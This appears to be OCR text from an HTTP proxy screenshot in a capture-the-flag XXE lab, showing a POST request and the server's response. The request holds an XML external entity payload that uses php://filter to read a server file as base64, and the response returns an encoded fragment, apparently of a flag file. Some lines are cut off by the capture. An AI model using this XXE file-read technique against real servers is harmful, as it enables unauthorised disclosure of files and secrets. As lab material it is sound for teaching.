 1 POST /xxelab2/process.php HTTP/1.1
2 Host: ctf.vfree.ltd:9030
3 Content-Length : 231
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
5 Content-Type : text/plain;charset=UTF-8
6 Accept : */*
7 Origin : http://ctf.vfree.ltd:9030
8 Referer : http://ctf.vfree.ltd:9030/xxelab2/
9 Accept-Encoding : gzip, deflate
10 Accept-Language : zh-CN,zh;q=0.9
11 Connection : close
12
13 <?xml version ="1.0" encoding ="UTF-8"?>
14 <!DOCTYPE any[
15 <!ENTITY hxh SYSTEM "php://filter/read=convert.base64-encode/reso
16 ]><root>
<name>
lll
</name>
<tel>
aaaa
</tel>
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Jan 2022 18:42:08 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By : PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length : 154
7 Connection : close
8 Content-Type : text/html
9
10 Sorry, PD9waHAKJGZsYWcgPSAiY2F0ZjFhZ3tjNXFzYXg5ajZ0ZG5mNGhvN3Z3Mmxre
SELECTED
<!DOCTYPE
<!ENTI
"php://fi
/resource
]>
DECODED
<!DOCTYPE
<!ENTIT
"php://fi
/resource
]>